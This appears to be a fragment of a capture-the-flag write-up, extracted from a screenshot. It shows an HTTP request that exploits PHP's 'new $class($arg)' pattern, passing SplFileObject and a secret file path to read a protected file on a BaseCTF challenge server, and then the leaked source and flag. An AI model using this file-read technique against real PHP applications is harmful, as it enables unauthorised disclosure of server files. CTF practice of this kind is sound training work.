 POST /?K=SplFileObject&W=/secret/f11444g.php HTTP/1.1
Host: challenge.basectf.fun:26804
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
echo&nbsp;new&nbsp;
</span>
<span style="color: #0000BB">
$J1ng
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$Hong
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
<?php BaseCTF{f1287805-f7b9-4808-99a8-2c79aa728455} ?>
13 <br>
<br>